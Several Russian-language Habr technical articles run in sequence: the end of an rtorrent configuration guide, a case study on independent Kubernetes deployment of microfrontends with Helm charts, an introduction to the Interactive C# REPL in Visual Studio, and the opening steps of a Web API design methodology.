schedule = watch_directory_2, 5, 5, ((load.normal, /mnt/torrent/serials/*.torrent, "d.custom.set = watchdir, /mnt/torrent/serials", "d.directory.set = $d.custom=watchdir"))
schedule = watch_directory_3, 5, 5, ((load.start, /mnt/torrent/music/*.torrent, "d.custom.set = watchdir, /mnt/torrent/music", "d.directory.set = $d.custom=watchdir"))
```
* автоматически переименован чтобы соответствовать имени файла или каталога который он будет выкачивать (т.е. файл `[rutracker.org].t4788972.torrent` автоматически переименуется в `Читающий Мысли (The Listener) (Season V, 2014, WEB-DL 720p) [FOX].torrent`)
* перед расширением .torrent к имени файла должен быть добавлен суффикс показывающий его текущий статус: `---` если он ещё не скачался или `+++` если он уже скачался
```
method.insert = d.renamed_suffix, simple, "if = $d.complete=, +++, ---"
# - WORKAROUND: extra / at beginning needed because $d.tied_to_file= begins with //
method.insert = d.renamed_file, simple, "cat = /, $d.custom=watchdir, /, $d.name=, ., $d.renamed_suffix=, .torrent"
method.insert = d.rename_file, simple, "execute = mv, --, $d.tied_to_file=, $d.renamed_file=; d.tied_to_file.set = $d.renamed_file="
method.insert = d.safe_rename_file, simple, "branch = ((equal, d.tied_to_file=, d.renamed_file=)), , d.rename_file="
method.set_key = event.download.inserted_new, rename_loaded, d.safe_rename_file=
method.set_key = event.download.resumed, rename_resumed, d.safe_rename_file=
method.set_key = event.download.finished, rename_finished,d.safe_rename_file=
```
Если .torrent-файл удаляется то его копию из `session.path` тоже нужно удалить и убрать этот торрент из rtorrent.
```
# Watch a directory for torrents, and remove those that have been deleted.
schedule = watch_untied, 5, 5, ((remove_untied))
```
Показывать всплывающее уведомление на мониторе когда скачивается торрент с его именем (нужен мелкий вспомогательный скрипт).
```
# Notify when download finished
method.set_key = event.download.finished, notify_me, "execute = ~/bin/rtorrent_finished, $d.name="
```
После запуска rtorrent открыть список ещё недокачанных торрентов (аналог нажатия `6` вручную).
```
# Set default view
schedule = default_view, 1, 0, ui.current_view.set=incomplete
```
Отсортировать список недокачанных по дате добавления (этот код взят из рецепта в wiki и здесь приведён в качестве примера использования `less=`).
```
method.set_key = event.download.inserted_new, loaded_time, "d.custom.set = tm_loaded, $system.time=; d.save_full_session="
view.sort_new = incomplete, less=d.custom=tm_loaded
view.sort_current = incomplete, less=d.custom=tm_loaded
```
#### Заключение
Надеюсь, это описание поможет автоматизировать работу вашего rtorrent и решит проблему отсутствия подходящих лично вам рецептов. К сожалению, качество этой статьи заметно ниже моих обычных статей, многие вопросы до конца я так и не прояснил, в описаниях некоторых функций наверняка есть ошибки, но количество времени которое было не жалко убить на эту задачу было сильно ограничено. Вероятно, стоит использовать информацию из этой статьи для дополнения официальной wiki, но у меня на это уже сил и времени нет, будем надеяться это сделает кто-нибудь другой.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
###### Текст конвертирован используя [habrahabr backend](https://github.com/powerman/asciidoc-habrahabr-backend) для [AsciiDoc](http://asciidoc.org/). | https://habr.com/ru/post/238413/ | null | ru | null |
# Бесперебойный деплой микрофронтендов с Kubernetes: как настроить
Фронтенд-разработка может жить без независимого деплоя, пока у нее не больше 7 микрофронтендов. Но, чем выше число, тем сильнее страдают процессы. Наша команда в Mindbox прошла через это с Octopus, когда деплоила в Yandex Cloud S3. Причем на все обновления был один свободный бакет. Заливаешь код в мастер, а в это время то же самое делают еще пять разработчиков. Скапливается очередь, код еле ползет, а через час деплой вообще обваливается — Octopus не справился с нагрузкой. Пока чинишь это, оказывается, что твои обновления уже попали в продакшен заодно с чужими.
Когда число проектов возросло до 14, все это повторялось с каждым разработчиком по несколько раз в день. Поэтому мы решили вслед за коллегами-бэкендерами перейти на независимый деплой в Kubernetes.
В этой статье собран опыт платформы автоматизации маркетинга Mindbox по реформированию фронтенда:
* Kubernetes вместо Yandex Cloud S3: деплоим микрофронтенды без сбоев
* Автоматизированный вывод метаданных: экономим ресурсы разработки
* Постепенный переход: меняем деплой без вреда для пользователей
* Хот-тестинг: ускоряем обновление фронтенда
* Советы: как улучшить деплой без микрофронтендов и Kubernetes
### Исходные данные
Команды: 68 бэкенд-разработчиков, 12 фронтенд, 10 SRE.
Бэкенд: CDP (customer data platform) как основной монолит и пара десятков микросервисов вокруг него.
Фронтенд:
* старый — смесь C# Razor и React, который выдается из монолитного бэка;
* новые микрофронтенды на React, которые разделены по бизнес-доменам и выдаются из двух бакетов в Yandex Cloud S3 — А и B.
* Репозитории: код разных МКФ хранится в отдельных репозиториях.
* CI/CD для деплоя: GitHub actions и Octopus.
### Kubernetes вместо Yandex Cloud S3: деплоим микрофронтенды без сбоев
В Mindbox долгое время микрофронтенды деплоились созависимо. После пуша в мастер Github Action упаковывал обновленный код в бандл. Octopus подхватывал этот бандл и забирал из хранилища другие — с актуальным кодом всех микрофронтендов. Дальше он проверял, какой из бакетов в Yandex Cloud S3 сейчас свободен — А или B. Предположим, А. Тогда Octopus выгружал в него бандлы и направлял туда трафик.
Созависимый деплой в Yandex Cloud S3У такой системы два недостатка.
Первый в том, что Octopus сбоит, когда число микрофронтендов переваливает за 7 и все они деплоятся одновременно. Он не умеет работать с микрофронтендами последовательно. Вместо того, чтобы целиком обновить один, а потом браться за следующий, Octopus постоянно переключается между ними. Из-за этого деплой зависает — приходится перезапускать его вручную. Вот как выглядит эта проблема на примере двух приложений — C и D:
1. Запущен деплой обновлений приложения C.
2. Octopus направляет код приложения C в свободный бакет A.
3. Запущен деплой обновлений приложения D. Обновления C еще не выгрузились в бакет.
4. Octopus бросает C, переключается на D и несет его код в тот же бакет A, который по-прежнему свободен.
5. Код приложения D выгружается в бакет A.
6. Octopus возвращается к деплою C. Но к тому времени бакет A уже занят, код C не может в него попасть и деплой прерывается.
Деплой кода приложений C и D. Octopus направил C в свободный бакет А, но не закончил выгрузку и переключился на приложение D. Из-за этого деплой кода C обвалилсяУ системы с двумя бакетами есть и второй недостаток: нарушается принцип независимого деплоя. Поскольку Octopus собирает данные всех известных микрофронтендов, команды разработчиков не могут выкладывать свой код автономно и зависят друг от друга. Представьте, что приложения C и D обновляются одновременно:
1. В продакшене — версия 1 приложения C и 1 — приложения D.
2. Запускается деплой новых версий — C 2 и D 2. Код обеих направляется в единственный свободный бакет А.
3. Octopus сначала выкладывает С 2 и попутно собирает весь актуальный код, какой находит, в том числе D 2.
4. В продакшене — версии C 2 и D 2.
5. Octopus собирается выложить D 2, но ее деплой уже обвалился, поскольку бакет А был занят. Тем не менее код D 2 ранее попал в продакшен вместе с C 2.
Чем больше обновлений так пересекаются, тем сложнее отследить их статус.
| | | |
| --- | --- | --- |
| **Деплой в Octopus** | **Статус деплоя** | **Продакшен** |
| Запуск C 2 D 2 | С 2 — активныйD 2 — активный | C 1D 1 |
| Выкладка C 2 | С 2 — завершенD 2 — прерван | C 2D 2 |
| Выкладка D 2 | С 2 — завершенD 2 — прерван | C 2D 2 |
При деплое версии 2 приложения C Octopus выложил актуальный код всех микрофронтендов. В продакшен попала версия 2 приложения D, хотя ее деплой прервался. Из-за этого статус обновлений D 2 отобразился неверно
Чтобы микрофронтенды выкладывались независимо и без сбоев, можно запустить деплой в Kubernetes. Схема следующая. Когда обновляется код микрофронтенда, Github Action все так же собирает его в бандл. А дальше бандл упаковывается не в папку, а в докер-контейнер с Nginx внутри. Octopus переносит контейнер в Kubernetes, где он запускается в нужном окружении.
```
apiVersion: apps/v1
kind: Deployment
metadata:
name: {{ .Values.name }}-deployment-{{ .Values.environment }}
spec:
replicas: {{ .Values.services.replicas }}
selector:
matchLabels:
product: {{ .Values.name }}
# Помечаем, что этот под содержит в себе код микрофронтенда.
microfrontend-pod: {{ .Values.isMicrofrontendPod | quote }}
template:
metadata:
labels:
product: {{ .Values.name }}
microfrontend-pod: {{ .Values.isMicrofrontendPod | quote }}
deploy-environment: {{ .Values.environment }}
spec:
imagePullSecrets:
- name: image-pull-{{ .Values.environment }}
containers:
- name: {{ .Values.name }}-pod
image: "image-repo/{{ .Values.name }}:{{ $.Values.packageVersion }}"
imagePullPolicy: Always
resources:
requests:
cpu: {{ .Values.services.resources.requests.cpu }}
memory: {{ .Values.services.resources.requests.memory }}
limits:
cpu: {{ .Values.services.resources.limits.cpu }}
memory: {{ .Values.services.resources.limits.memory }}
ports:
- containerPort: 8080
tolerations:
- key: dedicated
operator: Equal
value: mindbox-worker
effect: NoSchedule
- key: dedicated
operator: Equal
value: mindbox-worker
effect: PreferNoSchedule
---
apiVersion: v1
kind: Service
metadata:
name: {{ .Values.name }}-service-{{ .Values.environment }}
spec:
selector:
product: {{ .Values.name }}
microfrontend-pod: {{ .Values.isMicrofrontendPod | quote }}
deploy-environment: {{ .Values.environment }}
ports:
- name: main
protocol: TCP
port: 8080
targetPort: 8080
---
apiVersion: traefik.containo.us/v1alpha1
kind: IngressRoute
metadata:
name: {{ .Values.name }}-ingressroute-{{ .Values.environment }}-index-html
labels:
mindbox/traefik: common
spec:
entryPoints:
- websecure
routes:
# Собираем URL, по которому будет отвечать под.
# Нам нужно, чтобы он отвечал по всем запросам по определенному URL
# и заголовку "environment", который проставляется в HAProxy.
- match: HostRegexp(`{tenant:.*}.{{ .Values.host }}`) && (PathPrefix(`/{{ .Values.namespace }}`)) && Headers(`environment`, `{{ .Values.environment }}`)
kind: Rule
priority: 50
services:
- port: 8080
name: frontend-initial-builder-service-{{ .Values.environment }}
tls:
options:
name: agrade-tls-options
namespace: traefik-common
---
apiVersion: traefik.containo.us/v1alpha1
kind: IngressRoute
metadata:
name: {{ .Values.name }}-ingressroute-{{ .Values.environment }}
labels:
mindbox/traefik: common
spec:
entryPoints:
- websecure
routes:
# Собираем URL, по которому будет отвечать под.
# Нам нужно, чтобы он отвечал по всем запросам по определенному URL
# и заголовку "environment", который проставляется в HAProxy.
- match: HostRegexp(`{tenant:.*}.{{ .Values.host }}`) && PathPrefix(`/v2_static/{{ regexReplaceAll "-" .Values.name "_"}}/`) && Headers(`environment`, `{{ .Values.environment }}`)
kind: Rule
priority: 50
services:
- name: {{ .Values.name }}-service-{{ .Values.environment }}
port: 8080
tls:
options:
name: agrade-tls-options
namespace: traefik-common
```
[Helm chart пода микрофронтенда](https://gist.github.com/peter-nikitin/535a1ee1ef8adf1967f510564e9c02af#file-mcf_helm_chart-yaml)
То есть вместо двух бакетов в Yandex Cloud S3 мы получаем десяток изолированных контейнеров в Kubernetes и таким образом решаем проблему с деплоем большого количества микрофронтендов. Их можно обновлять независимо друг от друга.
Независимый деплой в Kubernetes### Автоматизированный вывод метаданных: экономим ресурсы разработки
Каждый микрофронтенд предоставляет свой файл с метаданными. На основе этих файлов выстраивается роутинг и наполняется основное меню страницы. Если браузер станет загружать их все по отдельности, чтобы вывести меню пользователю, это займет много времени. Чтобы ускорить процесс, все метаданные нужно предварительно объединить в один файл.
С прежним деплоем Octopus собирал метаданные одновременно с релизом кода. Он запускал скрипт, в котором был список микрофронтендов, и этот скрипт находил файлы с метаданными — `remoteEntry.js`. Затем Octopus склеивал все в один файл `initial.js` и создавал `index.html` со ссылкой на него. Все это вместе с бандлами отправлялось в бакет в Yandex Cloud S3. По запросу пользователя браузер выводил `index.html` с актуальными метаданными.
В Kubernetes сервис Initial builder собирает метаданные только тех микрофронтендов, которые находятся в рантайме. Можно было бы, как раньше, использовать сервис с вложенным списком микрофронтендов и обновлять этот список вручную. Но мы вместо этого автоматизировали процесс с помощью специального класса сервисов под названием headless services. Теперь все докер-контейнеры помечены тегами. Initial builder с помощью headless services считывает их и находит контейнеры с данными, которые запросил пользователь. Дальше Initial builder достает файлы с метаданными и склеивает в один, который затем передает по назначению.
```
export const getAdressessOfPods = async (req: Request, res: Response, next: NextFunction) => {
// Получаем из переменных среды имена сервисов и сортируем их,
// чтобы опрашивать в нужной последовательности.
const headlessServices = getSortedHeadlessNames(Object.keys(process.env));
const reachedModules = [];
const headlessServicePromises =
headlessServices.length === 0
? [getAddressesOfMcf()]
: headlessServices.map((service) => getAddressesOfMcf(process.env[service]));
const modules = await Promise.allSettled([...headlessServicePromises]);
for (const module of modules) {
if (module.status === 'rejected') {
logMessage(`can't get mcfAddressArray; reason: ${module.reason}`, {
host: req.hostname,
});
continue;
}
reachedModules.push(...module.value);
}
if (reachedModules.length === 0) {
const errorMessage = `no headless services found. headlessServices: ${headlessServices}`;
logException(new Error(errorMessage));
res.status(500);
res.send('no modules found');
return;
}
// Складываем полученные адреса в locals,
// чтобы получить их в другой middleware.
res.locals[RES_LOCALS.mcfAddresses] = reachedModules;
next();
};
```
[Получение списка подов микрофронтендов](https://gist.github.com/peter-nikitin/535a1ee1ef8adf1967f510564e9c02af#file-getadressessofpods-ts)
```
const createRegExForReplace = (MCFName: string) =>
new RegExp(`\\/\\*!\\s@mcf\\sstart\\s${MCFName}\\s\\*\\/.+\\/*!\\s@mcf\\send\\s${MCFName}\\s\\*\\/`);
export const buildNewInitialJs = ({ modulesArray }: BuildNewInitialJsArgs) => {
let newInitial = initEmptyModulesList;
if (modulesArray.length === 0) {
throw new Error('No MCF array are provided');
}
modulesArray.forEach((moduleCode) => {
const safeNoduleCode = deleteNewLines(moduleCode);
const name = REGEX_FOR_FIND_MCF_NAME.exec(safeNoduleCode);
const moduleName = name?.groups?.['MCF_NAME'];
if (!moduleName) {
logException(INVALID_REMOTE_ENTRY_ERROR);
return;
}
const isMcfNameExistInInitialJs = newInitial.search(createRegExForReplace(moduleName));
if (isMcfNameExistInInitialJs === -1) {
newInitial = newInitial.concat(stub, safeNoduleCode, stub, initModule(moduleName));
} else {
newInitial = newInitial.replace(createRegExForReplace(moduleName), safeNoduleCode);
}
});
newInitial = newInitial.concat(stub, loadModules);
return pasteNewLines(newInitial);
};
export const handleInitialJs = async (_: Request, res: Response) => {
res.type('.js');
try {
// Получаем файлы с метаданными из каждого пода.
const modulesArray = await getRemoteEntries(res.locals[RES_LOCALS.mcfAddresses]);
// Собираем массив с метаданными в один файл и отдаем его пользователю.
const newInitialJs = buildNewInitialJs({
modulesArray,
});
res.send(newInitialJs);
} catch (error) {
Sentry.captureException(error);
res.status(500).send("Can't build initial.js");
}
};
```
[Создание единого файла с метаданными initial.js](https://gist.github.com/peter-nikitin/535a1ee1ef8adf1967f510564e9c02af#file-handleinitialjsmiddleware-ts)
Автоматизированный вывод метаданных### Постепенный переход: меняем деплой без вреда для пользователей
Чтобы переход от старого деплоя к новому не сказался на пользователях, мы вводили изменения постепенно.
Какое-то время Initial builder не собирал файл с метаданными целиком, а обновлял тот, что собирался в Yandex Cloud S3 старым способом. То есть Initial builder получал запрос от пользователя и скачивал из Yandex Cloud S3 файл с метаданными. Дальше он с помощью headless services находил и скачивал все доступные файлы с метаданными микрофронтендов. В начале каждого такого файла есть системное имя — точно такое же указано в исходном файле из Yandex Cloud S3. С помощью регулярного выражения фрагменты метаданных в старом файле заменялись на новые. После этого браузер получал и выводил актуальные метаданные.
Таким образом у нас какое-то время часть микрофронтендов жила на новом деплое, часть на старом. Пользователи ничего не заметили.
### Хот-тестинг: ускоряем обновление фронтенда
Хот-тестинг во фронтенде — это нулевая стадия тестирования, которая позволяет с ходу показать изменения продакт-менеджерам и получить обратную связь.
Изначально код тестировали в четырех окружениях:
* стейджинг — рабочая среда с одним проектом, на котором все проверяют гипотезы и смотрят результат;
* стандард — проект с очищаемой базой, только для е2е-тестов;
* бета — 10% клиентов, которые готовы мириться с возможными багами ради того, чтобы получить обновления первыми;
* стейбл — все остальные клиенты.
Чтобы ускорить процесс, мы ввели для фронтенда что-то вроде престейджинга — хот-тестинг. Когда мы открываем pull request, GitHub Action собирает код в бандл, упаковывает в докер-образ и ставит на него тег, равный хешу ветки. Дальше докер-образ запускается в Kubernetes, где отличается от докер-контейнеров только тем, что отвечает на запросы от одного определенного домена. Чтобы этот домен получил все актуальные данные плюс обновление, в GitHub Action собирается отдельный под Initial builder, для которого указывается два headless service — основной и дополнительный. Основной находит любые докер-контейнеры в стейджинге, а дополнительный — только новый докер-образ.
```
# Поднимаем для тестирования отдельный Initial builder.
---
apiVersion: apps/v1
kind: Deployment
metadata:
name: frontend-initial-builder-ht-HASH_PAYLOAD
namespace: microfrontends
spec:
selector:
matchLabels:
app: frontend-initial-builder-ht-HASH_PAYLOAD
replicas: 1
template:
metadata:
labels:
app: frontend-initial-builder-ht-HASH_PAYLOAD
annotations:
commit_sha: CI_COMMIT_SHA
spec:
imagePullSecrets:
- name: image-pull-staging
containers:
- name: initial-builder-pod
imagePullPolicy: Always
image: image-repo/frontend-initial-builder:latest
resources:
requests:
cpu: "500m"
memory: "300M"
limits:
cpu: "1000m"
memory: "500M"
ports:
- containerPort: TARGET_PORT
env:
# Передаем через переменные окружения названия headless service для поиска МКФ:
# первый - базовый, который получит весь код на стейджинг.
- name: headless_service_1
value: headless-mcf-finder-staging
# Второй – дополнительный, который найдет только приложение, которое тестируем.
- name: headless_service_2
value: headless-mcf-finder-ht-HASH_PAYLOAD
- name: ENVIRONMENT
value: staging
tolerations:
- key: dedicated
operator: Equal
value: mindbox-worker
effect: NoSchedule
- key: dedicated
operator: Equal
value: mindbox-worker
effect: PreferNoSchedule
---
apiVersion: v1
kind: Service
metadata:
name: frontend-initial-builder-ht-s-HASH_PAYLOAD
namespace: microfrontends
spec:
selector:
app: frontend-initial-builder-ht-HASH_PAYLOAD
ports:
- name: main
protocol: TCP
port: TARGET_PORT
targetPort: TARGET_PORT
```
[Helm chart для поднятия специальной версии Initial builder для в режиме хот-тестинга](https://gist.github.com/peter-nikitin/cac835f9ec9042bb190b6551f564b28b)
```
# Поднимаем под с кодом МКФ, который хотим протестировать.
# В названии пода HASH_PAYLOAD - уникальный хеш, который используется для навигации трафика.
# Этот же хеш в домене, по которому будет открываться тестовый проект.
---
apiVersion: apps/v1
kind: Deployment
metadata:
name: hot-testing-HASH_PAYLOAD
namespace: microfrontends
spec:
selector:
matchLabels:
app: hot-testing-HASH_PAYLOAD
replicas: 1
template:
metadata:
labels:
app: hot-testing-HASH_PAYLOAD
annotations:
commit_sha: CI_COMMIT_SHA
spec:
imagePullSecrets:
- name: image-pull-staging
containers:
- name: hot-testing
imagePullPolicy: Always
image: DOCKER_IMAGE
resources:
requests:
cpu: "30m"
memory: "200M"
limits:
cpu: "45m"
memory: "300M"
ports:
- containerPort: TARGET_PORT
tolerations:
- key: dedicated
operator: Equal
value: mindbox-worker
effect: NoSchedule
- key: dedicated
operator: Equal
value: mindbox-worker
effect: PreferNoSchedule
---
apiVersion: v1
kind: Service
metadata:
name: hot-testing-service-HASH_PAYLOAD
namespace: microfrontends
spec:
selector:
app: hot-testing-HASH_PAYLOAD
ports:
- name: main
protocol: TCP
port: TARGET_PORT
targetPort: TARGET_PORT
---
# Headless service, который надет под с тестируемым приложением.
apiVersion: v1
kind: Service
metadata:
name: headless-mcf-finder-ht-HASH_PAYLOAD
namespace: microfrontends
spec:
clusterIP: None
selector:
app: hot-testing-HASH_PAYLOAD
ports:
- name: main
protocol: TCP
port: TARGET_PORT
```
[Helm chart для поднятия пода с тестируемым МКФ](https://gist.github.com/peter-nikitin/cac835f9ec9042bb190b6551f564b28b)
```
# Чтобы хот-тестинг выглядел как полноценное приложение,
# часть трафика перенаправляем на домен со стейджингом.
apiVersion: v1
kind: Service
metadata:
name: hot-testing-base-service-HASH_PAYLOAD
namespace: microfrontends
spec:
type: ExternalName
externalName: BASE_PROJECT_URL
ports:
- name: main
port: 443
protocol: TCP
targetPort: 443
---
# Распределяем трафик по подам.
apiVersion: traefik.containo.us/v1alpha1
kind: IngressRoute
metadata:
name: hot-testing-ingressroute-HASH_PAYLOAD
namespace: microfrontends
spec:
entryPoints:
- websecure
routes:
# Весь трафик, который должен обрабатывать тестируемый МКФ, направляем в под, который подняли.
# Ищем его по имени с хешем.
- match: >-
Host(`hot-testing-HASH_PAYLOAD-staging.mindbox.ru`)
&& PathPrefix(`/v2_static/PROJECT_FOLDER/`)
kind: Rule
services:
- name: hot-testing-service-HASH_PAYLOAD
port: TARGET_PORT
# Запросы за метаданными направляем в под с Initial builder, который подняли для теста.
# За счет этого мы получаем метаданные, с замененной частью.
- match: >-
Host(`hot-testing-HASH_PAYLOAD-staging.mindbox.ru`)
&& PathPrefix(`/v2_static/initial_builder/`)
kind: Rule
services:
- name: frontend-initial-builder-ht-s-HASH_PAYLOAD
port: TARGET_PORT
# Весь остальной трафик направляем на обычный домен стейджинга.
- match: Host(`hot-testing-HASH_PAYLOAD-staging.mindbox.ru`)
kind: Rule
services:
- name: hot-testing-base-service-HASH_PAYLOAD
port: 443
passHostHeader: false
tls:
options:
name: agrade-tls-options
namespace: traefik-common
```
[Helm chart для маршрутизации трафика в хот-тестинге](https://gist.github.com/peter-nikitin/cac835f9ec9042bb190b6551f564b28b)
Получается, чтобы посмотреть обновления, продакт-менеджер открывает специальную ссылку, в домене которой написан хеш ветки. В этот момент в Kubernetes уходит три запроса: запрос метаданных, кода тестируемого приложения и остального кода.
Маршрутизация трафика после того, как пользователь запросил страницу в режиме хот-тестингаЗапрос метаданных проходит по цепочке:
1. Трафик направляется в под Initial builder, созданный для тестового домена.
2. Initial builder с помощью основного headless service собирает метаданные всех микрофронтендов, а с помощью дополнительного — метаданные тестового микрофронтенда.
3. В общем файле с метаданными Initial builder заменяет один из фрагментов на более новый — от тестового микрофронтенда.
4. Итоговый файл `initial.js` уходит к пользователю.
Автоматизированный вывод метаданных в режиме хот-тестингаВ то же время под с тестовым микрофронтендом выдает пользователю код тестируемого приложения, а другие поды — весь остальной код.
В результате продакт-менеджер видит страницу со свежими обновлениями.
Так устроен изолированный проект с версией фронтенда, доступной для тестирования. Примерно такая же схема у нас с е2е в pull request. Мы хотим получить обратную связь об обновлениях еще до того, как зальем код в мастер. Поэтому создаем в проекте разработки отдельный под и проводим на нем тесты.
### Советы: как улучшить деплой без микрофронтендов и Kubernetes
Если у вас еще нет микрофронтендов и весь фронтенд — это один большой монолит, можете позаимствовать из статьи хот-тестинг. Собирайте отдельную версию статики и отдавайте ее по запросу с каким-нибудь маркером. У нас это хеш в поддомене, но можно сделать и квер-параметры или заголовки.
Если у вас есть микрофронтенды и они деплоятся созависимо, можно создать много мелких подов в Kubernetes и настроить независимый деплой. В дальнейшем можно реализовать, например, АB-тесты разной статики, если это нужно бизнесу.
Внедрить независимый деплой можно и без Kubernetes — используйте AWS Lambda или отдельные инстансы приложений на виртуальных компьютерах. | https://habr.com/ru/post/711898/ | null | ru | null |
# Интерактивный C#
[](http://habrahabr.ru/post/273037/)
Обновление с номером 1 принесло в Visual Studio не только немного измененный значок, но и еще разные приятные нововведения. Кстати, вот так выглядит новый значок:

Одним из дополнений является «Интерактивный C#». Фактически это окошко REPL.
Аббривиатура REPL означает Read-eval-print loop (в переводе получится что-то вроде «считать-выполнить-вывести на экран, повторить»)
Название read-eval-print loop происходит от имён примитивов языка Lisp, которые реализуют подобную функциональность. Примерно вот так выглядит программа REPL на языке Lisp. Всего одна строчка кода:
```
(loop (print (eval (read))))
```
То есть первым делом текст считывается, затем выполняется в качестве команды, выводится результат и все это можно сделать еще раз.
REPL среда может быть полезной не только для изучения языка, но и для каких-либо экспериментов с API. С ее помощью можно также запускать и скрипты на C#.
Раньше REPL для Visual Studio и C# был доступен в виде расширения. Сейчас вы так же можете скачать его для VS2015 (если вдруг по каким-то причинам не хотите обновляться до VS2015 update 1 или вас терзает любопытство посмотреть на альтернативный вариант):
[VisualStudio C# REPL](https://visualstudiogallery.msdn.microsoft.com/295fa0f6-37d1-49a3-b51d-ea4741905dc2)
Кроме того есть несколько сайтов, которые позволяют поиграть с C# онлайн. Например такой: [C# Pad: Run C# Code Online](http://csharppad.com/).
Для того чтобы открыть окошко интерактивного C# из Visual Studio 2015, необходимо зайти в меню «Вид», выбрать пункт «Другие окна» и подпункт «Интерактивный C#».
Нам откроется такое вот окошко:
Альтернативно, чтобы поработать с интерактивным C# можно открыть «Командная строка разработчика для VS2015» и набрать csi.
Начнем с самого простого кода C#, который можно выполнить:
```
Console.Write("Hello, World!")
```
Нажатие Enter не удивит нас и ожидаемо выведет на экран «Hello, World!». В процессе ввода кода вы можете заметить, что имеется поддержка IntelliSense.
Можно ввести 5+10, нажать Enter и получить ответ в виде 15-ти. Можно присвоить значение переменной. И после, в какой-либо последующей строке использовать эту переменную.
Для примера можно опробовать простенький LINQ запрос данных из массива:
```
int[] source = new[] { 3, 8, 4, 6, 1, 7, 9, 2, 4, 8 };
foreach (int i in source.Where(x => x > 5)) Console.WriteLine(i);
```
Запуск команд и задание значений переменным это не все что можно делать в интерактивной строке. Можно еще и задавать ссылки на пространства имен с помощью директивы #r. Например:
```
#r "System.Windows.Forms"
using System.Windows.Forms;
var f= new Form { BackgroundImage = System.Drawing.Bitmap.FromFile("D:/fun.jpg") };
f.ShowDialog();
```
Некоторые пространства имен можно использовать без добавления директивой #r. Например, скачаем файл из habrastorage:
```
using System.Net;
WebClient webClient = new WebClient();
webClient.DownloadFile("https://hsto.org/files/229/aad/50d/229aad50de554be19ce60c60dbfd2e7e.png", @"d:\myfile.png");
```
Этот текст можно как ввести в консоли интерактивного C#, так и сохранить в текстовом файле формата csx.
С помощью директивы **#load** можно загрузить и выполнить скрипт. Например, вот так:
`#load "myScriptContext.csx"`
Альтернативно выполнить скрипт можно из «Командной строки разработчика для VS2015» выполнив команду csi и указав путь к скрипту:
`csi /path/myScript.csx`
Еще есть крайне полезная директива – это директива **#clear** или **#cls**. Оба значения работают одинаково и очищают экран. Очищается только экран, все произошедшие объявления переменных, пространств имен и кода остаются в памяти.
**#help** – эта директива выводит справку
**#reset** – очищает среду исполнения. Если вызвать #reset noconfig то будет пропущен запуск конфигурационного скрипта, запускающегося при инициализации и добавляющего основные пространства имен.
Напоследок предлагаю вам посмотреть видео (на английском языке) от Kasey Uhlenhuth в котором она извлекает информацию из GitHub:
И почитать вики (опять же на английском):
[Interactive Window](https://github.com/dotnet/roslyn/wiki/Interactive-Window)
[C# Interactive Walkthrough](https://github.com/dotnet/roslyn/wiki/C%23-Interactive-Walkthrough) | https://habr.com/ru/post/273037/ | null | ru | null |
# Проектирование Web API в 7 шагов
 Разработка веб API это нечто большее чем просто URL, HTTP статус-коды, заголовки и содержимое запроса. Процесс проектирования – то, как будет выглядеть и восприниматься ваш API – очень важен и является хорошей инвестицией в успех вашего дела. Эта статья кратко описывает методологию для проектирования API с опорой на преимущества веба и протокола HTTP, в частности. Но не стоит думать, что это применимо только для HTTP. Если по какой-то причине вам необходимо реализовать работу ваших сервисов используя WebSockets, XMPP, MQTT и так далее – применяя большую часть всех рекомендаций вы получите практически тот же API, который будет хорошо работать. К тому же полученный API позволит легче разработать и поддерживать работу поверх нескольких протоколов.
Хороший дизайн затрагивает URL, статус-коды, заголовки и содержимое запроса
===========================================================================
Обычно руководства по проектированию Web API фокусируются на общих концепциях: как проектировать URL, как правильно использовать HTTP статус-коды, методы, что передавать в заголовках и как спроектировать дизайн содержимого, которое представлено сериализованными данными или графом объектов. Это всё очень важные детали реализации, но не настолько в смысле общего проектирования API. Проектирование API – это то, как сама суть сервиса будет описана и представлена, то что вносит значительный вклад в успех и удобность использования Web API.
Хороший процесс проектирования или методология предоставляют набор согласованных и воспроизводимых шагов для создания компонентов сервисов, которые будут доступны в виде Web API. Это значит, что такая прозрачная методология может быть использована разработчиками, дизайнерами и архитекторами для координации своих действий по реализации ПО. Использованная методология так же может уточнятся со временем по мере того, как улучшается и автоматизируется процесс без ущерба для деталей методологии. На самом деле, *детали реализации* могут меняться (например, платформа, ОС, фреймворки и стиль UI) независимо от *процесса проектировки*, когда эти две активности полностью разделены и задокументированы.
Проектирование API в 7 шагов.
=============================
Далее следует краткий обзор методологии описанной в книге "[RESTful Web APIs](http://restfulwebapis.com/)" за авторством Ричардсона и Амундсена (Richardson and Amundsen). Статья не предполагает детального разбора каждого шага, но постарается дать общее понимание что делается на каждом шаге. Также, читатели могут использовать этот обзор как руководство для разработки процесса проектирования Web API, который учитывает специфику ваших знаний и целей бизнеса.
*Заметки на полях: Да, руководство в семь шагов может выглядеть достаточно большим, но реально тут только 5 шагов по проектированию и 2 как дополнения, касающиеся реализации и публикации сервисов. Эти два дополнения построены вокруг процессов и описывают весь процесс от начала до конца.*
В своём плане вы должны учесть возможную итеративную природу процесса создания сервиса. Например, вы можете проходить через Шаг 2 (Создание диаграмм состояний) и понять, что надо еще кое-чего сделать в Шаге 1 (Перечислить все компоненты). Когда вы будете писать код (Шаг 6), вы можете обнаружить, что пропустили пару моментов в Шаге 5 (Создание семантического профиля), и так далее. Ключевой момент заключается в использовании руководства для обнаружения как можно большего количества деталей и желании возвращаться на шаг-два назад, чтобы описать пропущенные моменты. **Итеративность – ключ к построению наиболее полного представления вашего сервиса и видению как он может быть использован клиентскими приложениями.**
Шаг 1: Перечислить все компоненты
=================================
Первым шагом предлагается перечислить все типы данных, которые клиентское приложение может захотеть получить или передать с помощью сервиса. Мы зовём это семантическим описанием. *Семантическое* – потому что отображает значение данных в приложении, и *описание* – потому что содержит описание того, что происходит в самом приложении. **Заметьте, что вы должны работать с точки зрения клиентского приложения, а не сервиса**. Важно разработать удобный API для использования клиентом.
Например, простое приложения типа «Список дел», вы можете найти следующие семантические описания:
* id – уникальный идентификатор для каждой записи в системе
* title – название для каждого «дела»
* dateDue – дата, к которому «дело» должно быть завершено
* complete – «да/нет» флажок, который показывает завершено ли «дело»
В настоящем приложении здесь может быть очень много пунктов для отображения таких понятий как категории «дел» (работа, семья, сад и т.д.), пользовательской информации и прочего. Сейчас лучше остановиться на таком простом списке, чтобы можно было сфокусироваться на самом процессе.
Шаг 2: Нарисовать диаграмму состояний
=====================================
